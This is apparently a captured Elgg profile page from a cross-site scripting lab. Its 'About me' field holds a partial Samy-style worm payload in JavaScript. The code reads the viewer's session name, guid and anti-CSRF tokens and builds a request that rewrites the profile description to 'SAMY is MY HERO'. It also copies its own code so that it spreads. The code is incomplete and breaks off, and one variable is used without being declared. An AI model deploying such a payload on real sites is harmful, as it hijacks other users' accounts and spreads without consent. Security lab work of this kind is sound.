 Alice
Brief description: SAMY is MY HERO
About me
window.onload = function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var desc1 = "&briefdescription=SAMY+is+MY+HERO";
desc2 += "&accesslevel%5Bbriefdescription%5D=2";
var headerTag = "";
var jsCode =
document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts